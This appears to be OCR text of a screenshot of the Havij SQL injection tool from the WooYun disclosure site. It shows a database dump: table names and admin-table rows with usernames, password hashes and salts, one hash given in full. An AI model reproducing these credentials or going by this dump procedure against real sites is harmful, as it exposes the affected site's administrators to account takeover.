 Havij
Target: http://127.0.0.1/uid.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ycxyz
admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
card
lang
admin_panel
admin_role
admin_role_priv
userid username password roleid encrypt
54 ycxyz_zzh a8385bb745972... 5 L4MtE7
55 ycxyz_zhd 1d4e553a8427d... 5 nsJApE
56 systems 52efee0d5c2e6... 1 Ex7DLK
57 ycxyz_wdc ba791d6fc1555... 5 Ps5ax3
58 ycxyz_zkx 1d71f5ac62cffa... 5 VuZvVM
59 ycxyz_hrm fa68dc9ec9e99... 5 ZKAcT3
60 ycxyz_zww fc8f6a6fb4cc76c... 5 eZ6Cmz
61 ycxyz_bq 40cfdaef5d57a7... 5 7GAQMq
62 ycxyz_wf ef9c8806f87d19... 1 6mGcAC
63 ycxyz_qyj 32e08ae3e8dc3... 5 8yHRhe
64 ycxyz_sxi 80ab01175ee39... 5 IMeXy7
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: userid=64
Data Found: username=ycxyz_sxi
Data Found: password=80ab01175ee399f6c98cc8897a2a4da7
Data Found: roleid=5
Data Found: encrypt=IMeXy7
www.wooyun.org